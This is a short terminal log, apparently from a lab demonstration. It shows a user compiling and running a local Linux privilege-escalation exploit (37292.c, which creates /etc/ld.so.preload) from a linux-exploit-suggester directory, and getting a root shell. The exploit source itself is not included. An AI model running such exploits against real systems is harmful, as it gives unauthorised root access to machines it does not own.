 }njcx@ubuntu:~/linux-exploit-suggester$ ls
37292.c  40611.c  CHANGELOG  LICENSE  linux-exploit-suggester.sh  README.md
njcx@ubuntu:~/linux-exploit-suggester$ gcc 37292.c -o ofs
njcx@ubuntu:~/linux-exploit-suggester$ ls
37292.c  40611.c  CHANGELOG  LICENSE  linux-exploit-suggester.sh  ofs  README.md
njcx@ubuntu:~/linux-exploit-suggester$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugd
#